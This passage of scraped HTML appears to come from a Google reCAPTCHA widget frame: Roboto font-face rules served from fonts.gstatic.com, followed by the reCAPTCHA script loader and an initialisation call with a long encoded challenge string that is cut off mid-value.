  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="y7TcJdQs2qV9xRDbXHT2_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="y7TcJdQs2qV9xRDbXHT2_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y7TcJdQs2qV9xRDbXHT2_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2ldb0PCkMKCw6QmZ8O2KmnDtsKrTHjCscO5w5tcVsKJJMK8Y8KOB8KBwrRPwoPCkB4LwoF7w6vDkS5EwrzCvkInwrrDol96FsOfwpJQw6HDnmjCpl8fwovCo8O/[base64]/[base64]/[base64]/YEIGUcK2wofDisOyw5ktEiU9woZoXE3CgC7DusOYw5rCl8KzW8KYZhPDlEQ9woorw6BewpvCgzLDgsOhbxbDjVzDrsKbwovDuhbDsEXCtsO4wqtuKADCl1cswrh9w5tkw5V9EMONATtuw6HCjMKtw4nCrSzCvSzCoGnCrmDCpRRBWcOWDX9cOcKMwq/DtTM1w5HCpBbDpcK2EsKlIWjDl8Kow6zCmg/[base64]/woQHwpN0eSDCjMKJw5MGwrVNwqBlRTLDi8K7FnIFKBrCnsKhPsOewrLDgMKGeMKTw40kBMO4wpsdw6XCh8Koekhtwo10w5dTwr4Xw5nDqMKDcMOiwqVyVyXClkkhw607fQc0wqoxw53Dr8OgwqfDkMKow5Q/wqhrOmfDisKnwqXDlGTCscOTYsK8w5XDg8K0dcKvDsOCfgHDl8KKZkfDs8KEFMO0RlzCi8OnLcOSw7J+d8K4w5TCt1h0wq9hSA8+wo3Dhm/DscO/wrTDmsKhKwZXw5DDhcOLwrPCpmDDpydCwrIuUMOtbsKPwo/Cu8KBw6fCqnHCisK9esOlN8OVwrnChW4ZdkIxBsOVVsKGXsK3wqPCnsKLwpATw650wrDCpjUewrPCpB/DiWbCuHbDpVQbw67DnsOROMKhwoVJQwkhw5/CosOnIxfCs0xUw5xHw7gib8KXUBElFsOuaWrDmAdrw68Wwo3DoMKoLcKaI8Oawrp2w7DDsMOlb8K3cMKYQ8K/ak8nwpzChMKZIAXCs2PDgMKDVXAlcjg0WwfCnsOfPMOYw5V6TMK9w6RKACHCmSfCoi3Co0TCk8K1cCrDvcODLMKgw6A/dcKYIBLCk8KvGiUlcMK4PwhEw4p3RMKwRiXDmMOawpHCgTtBW8KSUT84wqYzw5PChMOWTsKMTsORwqJwwo3DjMK9w4PDlnkHL8KuwqNiwpHCsUImw63Duj7CuMKvwp4nwrXChDnDmQNNw6ApZsKNw7jCp13DssKPwpDDj8O1w54/[base64]/wqXDkm48GldWYy/[base64]/Cj8KTF0ZowqAvwpFRw5zCv8O5PnlLw7nCucKXw6HDucKrwonCjsOgRVTDgGJUM8OKwqbCs2pWwrZlTjbCoB11wqXCmsKuS0rCh8KzPMO2w6LDmy8VC8O+wrfCjABkGsKJw7lbw7Rmw5fDsTLDqjM3G8O/[base64]/f8Kgw5t/wq3CrMK5w7U1Cn5Uw6bDlhtrEyvCql0oKMKDw40hwpnCoT5Vw7rCvwnDk8OKworDusOaw5LCusOpwpVEX8O5BCrCpsKcJcKJJsKywpYNwpPDlSsfw7XDqktvwpzCl0lUIxfDln/[base64]/UG3DqgrDp3oSb3PDmh3CgcKXwp3CjMKQw6hURsO7acOYw4zDk3vCglXChzDDgybDvV/[base64]/w7oSOcKuUCVXwr/DmcO9GcKhQARjJ8OAwo92VcKcJ8KpwrYKdGEOfsKmF8OIwrcnSsOKVsOzw4MIw5XDhCfDqcOFw4rCh0/DuMOyFm7CocK9GsKXG8Ojw7HDrAVoGcOpwpvDmsOfMMOtwrkNw5rClw1+w5kYc8Kcw5DCkcO8W8KEb0zCpEsSXBduRAfChB3CrcK1b3I3wqXDiFBgwqDDs8Kqw7nCuMOuKEHDuwjDhx/CrF9CHsKEdgg8w7HDj8OkPMOzI082UMKLw4Ecw6DDv8OjecOzKkDDj07CuMKIbsKrC8OCw51Nw47Diyl9XcKTw5BPwpxBwohYwoIMw7URwqTDhsKrWm7DgmxnbQ/Cn03CkjAfdw44woUIw7jDssOHw68nXMKRJRVtPsOVSMK3VcKhwoJTwpdTYsOrME1zwr3CtsOEwrnDkjxSH03CpRx1CsOacHXCs33DsWLCiMKpYsOaw7PCucOSV8K+RBnCrcOQwromw7Y8OsOTwr3DigPClcKMaDRzwoApwrPCjAfDuyfCoikwwr1MGU/CoMOiwrzDj8KQScOrwrrCkwzDrRZrTi/Cpi4KZXJ/[base64]/wr7CkMOPUmJoPcK5wq92w5DCpTh6aVTDgnYSYsOMw63DmsO9w74TdMKQYcOcRMOcw4TCqwZoDcOXw5fDlHfDhsODXXkqwovDlzgXOcO9ekTCkcK9w7g6wo8UwpzDhgRLw63Dv8OvwqfDnWhtwrTDgcORHzt7wofCvcOKU8KUwpJRek5kw4dywr7DllAfworChw1Qez/DsyLChiTCnsKNLcOawqIeLQjCigPDsi/CmjHDuVo0wohBwrpXw73CpSfCkBPCrsO/bVrCoXPCp8KcH8OfMy9qSHvDqy9twpPCnMK+w4zCqMOMwoLDtifCumTDo2DDrwbCkcK9XsKQw4kuwopCKkNtwoLDlUQewrdxNBx7wpFnQcKJT1fChwhmwpsGXMKZEsKqwoQ/w6DDnMO3fsOXccOQHiUrw7/DjsKgSFpcW8K7wqEuwr7CuyHDtmPDncKEwoo4VjIhSiU/wqhiw7wpwrVswqNwbkQMGzDCjBo8wp5Bwqxtw6bCnsOvw6vDpg/CiMK0ERjDoCXDlMK1wqpswo9Way/Cn8KdNA55d25LIBrDpWxEw6fCksOZFMO8dcKkRwAJw60kw4vDhcOqwq9EMsOOwpBkV8Oow70+w4MiDj8jw5DCpMOgwp3Dq8KuWMOTwocJw43DhsOKwrdvwq4wwoTDh1IbTSLDrsKVAsKVw41BFcOYTMKJPQPDusOoaBMrwovCjcKPbMKMC0PDrx/CqsKVacKyAcOtfsOEwpFMw53Ck05yw6UXUsOCw7DDrsOeWg40w6LClMOFScONaEAWw4ROeMOjw4pBHMKGb8OAwpQhwrnCoXNFeMKQIMKPHH7Dp8O1dsO9w6bCji4fM05BHmhzGwEYw7vDih9TQ8Olw6fCiMOAw6HDlsO2XMK/wofDkcOHwoPDkQhfKsOxaQvClsOXw7gBwr/DssOKBcKuXzfDpRzCllJlwr7CscKxw74RO04lOMOzE1PCtMOPw7jDtmM1T8OJTDrDg31Zw6fClcKabkPDnHFfw6nClQ/CgG55K0/CrjEzHUUvKMKIwq/DsD/DjsK2eEMZwrhJwpfCtw8uG8KBHizDvSkHw4fCiFI8Y8Otw5jCuQ5KdHHCk8K2UBMNdFrCpngMw7pwwollIX5Ww4d6O8OofcKuHwhDDB93w4TDo8K3Z27DuQAuFC/ChVs4RcK+JcK3w49nT2Qxw65Zw7HCnhrCgsKowq0+RDrDncOGcEvCnxk+w4srTzJxVSJxwrHCmMOow5/CucOJw6/Dq0vDhwFoFcKnwoRrWsOMK1HCrD5AwoDCuMKJwo7ChsOPw6jDhRTCqFzDrMOGwpF0wrvCpsOeQkdJYMKcw5nDgXLDmRrDih/Cq8K+NBNDKR05RkFuw6cQw6JVwp3DmMOsw5ZCwoHDnmTDkyTDuDISWMKtDj8MHsKSGMOqwpbDncKZak8Gw7nDvsOLwp1Fw6zDi8KBQXvDjcK0bxvDokIxwrwTecKtfHhjw7ghw4oLwrHDtSnCggp3w7nCv8K8w5YWZcOIwo7Ch8KhwrnDo1/Cowx/[base64]/w4JkwqHDs8OiwqUgwo/CvTrCtsOjbMOHw4XDkMOUdErDoT/[base64]/DgCdJPW4pe8Oew7guw4XCl3LDowLDgMOcwpTDoiXCnMOJwr10w7XDmivDhA4Vw5hxFMK/bcKxZk7DtsKOwrkRYcKlTAssRsKewos8w7vCsAfDtcK9w7d5LEg7wpoIdW4Vw5FzIcKhB3HDjcOwcjPCpcOJSMKfDkbCsgnCisKmw6DDicKiUDtbw5MCwp5vfAZHM8KRTcKBwpfCmMKnA2fDt8KQwpclwotqw4NTwoDCpsKic8OWw4LDh2DDgW/CjMKzJsKhJT0Vw63DnMKPwqPCoy5Jw6/Ci8Kcw6wLNcOuPsO1J8KAYA9tUMKbw4vCk3AUbsOaCHY1XXjCqGnDqcKJDF5Fw5jDiXdUwr1sOALD